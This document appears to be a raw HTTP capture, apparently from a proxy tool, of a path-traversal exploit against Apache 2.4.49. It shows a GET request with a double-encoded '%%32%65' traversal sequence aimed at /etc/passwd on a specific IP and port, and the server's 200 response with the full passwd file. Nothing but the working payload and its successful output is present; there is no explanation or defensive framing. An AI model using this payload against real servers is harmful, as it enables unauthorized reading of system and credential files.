 Raw Headers Hex
1 GET
/icons/.%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/etc/passwd
HTTP/1.1
2 Host: 123.58.236.76:36537
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Apr 2022 12:52:40 GMT
3 Server: Apache/2.4.49 (Debian)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39a-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 922
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29